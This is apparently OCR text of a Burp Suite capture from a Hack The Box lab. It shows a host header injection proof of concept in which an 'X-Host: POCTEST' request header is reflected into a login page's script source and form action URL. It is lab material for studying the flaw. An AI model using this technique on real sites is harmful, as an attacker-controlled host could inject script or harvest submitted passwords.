 Request
Pretty Raw Hex \n
1 GET /login.php?a=xd HTTP/1.1
2 Host: admin.hostheaders.htb:55755
3 X-Host: POCTEST
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
6 Connection: close
7 Vary: Accept-Encoding
8 X-Cache-Status: EXPIRED
9
10
11 <!-- HTML code for Bootstrap framework and form design -->
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width,
initial-scale=1">
19
20 <link rel="stylesheet" type="text/css" href="
css/bootstrap.min.css">
21 <link rel="stylesheet" type="text/css" href="css/signin.css">
22 <title>
Sign in
</title>
23 </head>
24 <body>
25 <script src="http://POCTEST/js/bootstrap.min.js">
</script>
26 <div class="container">
27 <form action="http://POCTEST/login.php" method="post" name=
"Login_Form" class="form-signin" id="form">
28 <h2 class="form-signin-heading">
Please sign in
</h2>
29 <label for="inputUsername" class="sr-only">
Username
</label>
30 <input name="Username" type="username" id="inputUsername"
class="form-control" placeholder="Username" required
autofocus>
31 <label for="inputPassword" class="sr-only">